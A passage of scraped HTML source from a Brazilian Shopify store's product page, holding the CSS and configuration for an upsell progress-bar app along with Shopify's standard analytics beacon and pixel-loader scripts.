.cupb__list-item:only-child .cupb__marker{display:none}.cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:flex-end;flex:1;margin:0 -500px}.is-full-width .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__image-main-wrapper,.is-proportional .cupb__image-main-wrapper{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__image-main-wrapper{transform:translate(0)}.goal-image-marker .cupb__list-item>.cupb__image-main-wrapper{display:none}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__marker .cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:center;flex:1;margin:0;transform:none;border-radius:100px;align-self:center;align-items:center}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper{display:flex;justify-content:center;align-items:center;margin:0;border-radius:100%;overflow:hidden}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper:before{border-radius:100%}.goal-image-marker .cupb__marker{display:flex;justify-content:center;align-items:center}.goal-image-marker .cupb__list-item .cupb__image{margin:0}.cupb__image-wrapper{position:relative;display:block}.cupb__image-wrapper:before{content:" ";z-index:1;position:absolute;top:50%;left:50%;width:100%;padding-bottom:100%;transform:translate(-50%,-50%)}.cupb__image-wrapper svg{position:relative;z-index:2;display:block}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#fff}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#000}.cupb__list-item__background-white .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-white .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.cupb__list-item__background-white .cupb__image-wrapper svg circle,.cupb__list-item__background-white .cupb__image-wrapper svg ellipse,.cupb__list-item__background-white .cupb__image-wrapper svg image,.cupb__list-item__background-white .cupb__image-wrapper svg line,.cupb__list-item__background-white .cupb__image-wrapper svg path,.cupb__list-item__background-white .cupb__image-wrapper svg polygon,.cupb__list-item__background-white .cupb__image-wrapper svg polyline,.cupb__list-item__background-white .cupb__image-wrapper svg rect,.cupb__list-item__background-white .cupb__image-wrapper svg text,.cupb__list-item__background-white .cupb__image-wrapper svg use{fill:#fff}.cupb__list-item__background-black .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-black .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.cupb__list-item__background-black .cupb__image-wrapper svg circle,.cupb__list-item__background-black .cupb__image-wrapper svg ellipse,.cupb__list-item__background-black .cupb__image-wrapper svg image,.cupb__list-item__background-black .cupb__image-wrapper svg line,.cupb__list-item__background-black .cupb__image-wrapper svg path,.cupb__list-item__background-black .cupb__image-wrapper svg polygon,.cupb__list-item__background-black .cupb__image-wrapper svg polyline,.cupb__list-item__background-black .cupb__image-wrapper svg rect,.cupb__list-item__background-black .cupb__image-wrapper svg text,.cupb__list-item__background-black .cupb__image-wrapper svg use{fill:#000}.cupb__image,img.cupb__image{position:relative;z-index:2;overflow:hidden;display:block;margin:0;width:auto;max-width:70px!important;min-width:0}.cupb__title{overflow:hidden;display:block;margin:3px -500px 0;max-width:95%;font-size:.8em;text-overflow:ellipsis;text-align:center}.is-full-width .cupb__title,.is-oaat.goal-image-marker .cupb__title,.is-proportional .cupb__title{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0;max-width:65%;min-width:90px}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-oaat.goal-image-marker .cupb__list-item .cupb__title{transform:translate(0);text-align:end}.cupb__price-wrapper{position:relative;display:block}.is-full-width .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__price-wrapper,.is-proportional .cupb__price-wrapper{align-self:flex-end;transform:translate(50%)}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__price-wrapper{transform:translate(0)}.cupb__price-wrapper:before{content:" ";position:absolute;top:50%;left:50%;z-index:1;display:block;box-sizing:content-box;background:transparent;line-height:0;width:100%;height:100%;border-radius:4px;transform:translate(-50%,-50%);transition:background-color .2s ease-in-out}.cupb__price{position:relative;z-index:2;display:block;text-align:center;font-weight:700;font-size:1em;line-height:1.5em;padding:0;transition:color .2s ease-in-out;white-space:nowrap}.is-full-width .cupb__list-item:last-child .cupb__price,.is-oaat.goal-image-marker .cupb__list-item .cupb__price,.is-proportional .cupb__list-item:last-child .cupb__price{padding-left:0;padding-right:0}#yacoProgressBar .completionWording{margin-top:0;margin-bottom:10px}#yacoProgressBar.hide-bar-on-success .completionWording{margin-bottom:0}.completionWording{position:relative;display:flex;align-items:center;justify-content:flex-start;width:auto;font-size:1.2em;text-align:center}.cupb__completion-wording{--decal: 20px;--minus-decal: -20px;position:relative;overflow:hidden;display:block;line-height:1.2;width:100%;margin:-50% -100% -50% 0;transform:translateZ(0);opacity:0}.cupb__completion-wording__current{opacity:.999;transform:translateZ(0);margin-top:0;margin-bottom:0;transition:margin-left .5s ease-in-out .2s,margin-right .5s ease-in-out .2s,opacity .5s ease-in-out .2s,transform .5s ease-in-out .2s,margin-top .5s ease-in-out,margin-bottom .5s ease-in-out;transition-delay:.2s}.cupb__completion-wording__reached,.cupb__completion-wording__not-reached{transition:margin-left .5s ease-in-out,margin-right .5s ease-in-out,opacity .5s ease-in-out,transform .5s ease-in-out,margin-top .5s ease-in-out .7s,margin-bottom .5s ease-in-out .7s}.cupb__completion-wording__reached{transform:translate3d(var(--minus-decal),0,0)}.cupb__completion-wording__not-reached{transform:translate3d(var(--decal),0,0);width:calc(100% - var(--decal))}.completionWording.hide{display:none}.cupb__select-gift-wrapper{box-sizing:border-box;display:flex;flex-wrap:wrap-reverse;overflow:hidden;max-height:0;margin:0 -3px;padding:0 3px;order:2;transition:max-height .2s ease-in-out,margin .2s ease-in-out;transform:translateZ(0)}.show-select-gift-button .cupb__select-gift-wrapper{margin:7px -3px -3px;max-height:100px;padding:3px}.cupb__select-gift-button{display:block;box-sizing:border-box;width:100%;margin:0;border:1px solid #000;padding:10px;background:#fff;color:#000;cursor:pointer}.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper{margin-right:12%}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__progress-amount-wrapper{max-width:var(--unit-max-width, 100%)}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__progress-amount-wrapper{margin-left:calc(var(--prev-unit-space, 0%) * -1)}.cupb__bar[style*="--left: 0%"] .cupb__total-value,.cupb__bard .cupb__total-value,.cupb__progress-amount-wrapper[style*="--left: 0%"],.cupb__progress-amount-wrapper[style*="--left: 100%"]{opacity:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__title{text-align:start;transform:translate(0);align-self:flex-start;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__list-item{align-items:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__price-wrapper{transform:translate(0);align-self:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__title{text-align:end;transform:translate(0);align-self:flex-end;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__list-item{align-items:flex-end}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__price-wrapper{transform:translate(0);align-self:flex-end}
</style><!-- END app snippet -->


<!-- BEGIN app snippet: commonConfig --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.appEmbed = true;
    Coyaka.integration = 'theme-extension';
    Coyaka.settings = { sale_percent: "" };
    Coyaka.money_format = "R$ {{amount_with_comma_separator}}";
    Coyaka.country = "BR";
    Coyaka.language = "pt-BR";
    Coyaka.market = "br";
    Coyaka.shopName = "loja-click-certo";
    Coyaka.appConfigSource = "metafields";
    Coyaka.appCssSource = "liquid";
    Coyaka.template = "product";

    Coyaka.i18n = {
      successMessage: "<strong>🎉 Congratulations!</strong><br>You've unlocked {goals}.",
      successMessageTranslated: "Translation missing: pt-BR.&lt;strong&gt;🎉 Congratulations!&lt;/strong&gt;&lt;br&gt;You&#39;ve unlocked {goals}",
      successMessageLinkWord: "and",
      successMessageLinkWordTranslated: "Translation missing: pt-BR.and",
      giftModalBackground: "#FFFFFF",
      giftModalTitle: "Congratulations!",
      giftModalSubtitleTemplate: "You've unlocked a gift <strong>for a purchase of {price}</strong>",
      giftModalShowSubtitle: true,
      giftModalListTitle: "Choose your gift",
      giftModal2PlusListTitle: "Choose up to {quantity} gifts",
      giftModalItemBackground: "#ffffff",
      giftModalSelectedItemBackground: "#ffffff",
      giftModalItemBorderColor: "#cfcfcf",
      giftModalSelectedItemBorderColor: "#000000",
      giftModalFreeLabel: "Free",
      giftModalSoldOutLabel: "Sold out",
      giftModalChooseYourGiftButton: "Choose your gift",
      giftModalChooseYourGiftsButton: "Choose your gifts",
      giftModalAddToCartButton: "Add to cart",
      giftModalAddToCartButtonColor: "",
      giftModalAddToCartButtonBackground: "",
      giftModalAddToCartButtonVerticalPadding: 10,
      giftModalNoThanksButton: "No thanks",
      selectGiftButtonLabel: "Choose a gift",
    };

    Coyaka.assetsBasePath = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets";

    Coyaka.images = window.Coyaka.images || {};
    Coyaka.images.truck = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck.png";
    Coyaka.images.truck2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck2.svg";
    Coyaka.images.percentage = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage.png";
    Coyaka.images.percentage2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage2.svg";
    Coyaka.images.gift = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/gift.svg";

    Coyaka.styles = {
      colorBorder: "#1c1d1d",
      colorTextBody: "#555555",
    };

    Coyaka.storefrontAccessToken = "";
  } catch (error) {
    console.error('Yaco embed app commonConfig.liquid error:', error);
  }
</script>


<!-- END app snippet -->
<!-- BEGIN app snippet: metafieldsConfig -->
<script>
  try {
    Coyaka = window.Coyaka || {};

    

    Coyaka.config = {
      
    };

    Coyaka.storefrontAccessToken = "";

    
  } catch (error) {
    console.log('Yaco embed app metafieldsConfig.liquid error:', error);
  }
</script>

<script>
  Coyaka.config.productsStatus = {};
</script>

<style id="cupb-extension-inline-css">
  

  
  
  

  
  
  

  

  

  .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
  
  }

  

  @media screen and (max-width: 768px) {
    .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
    
    }
  }

  
  

  
  

  
</style>

<!-- BEGIN app snippet: customCss -->












<!-- END app snippet -->

<!-- END app snippet -->
<!-- BEGIN app snippet: collectionsByProduct --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.collectionsByProduct = {
      
    };
  } catch (error) {
    console.log('Yaco snippet collectionsByProduct error:', error);
  }

</script>
<!-- END app snippet -->
<!-- Yaco Progress Bar - Auto embed script (deferred mode) -->
  <script src="https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/index.js" type="text/javascript" defer="defer"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25645416500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25645416500,storefrontBaseUrl: "https://lojaclickcerto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 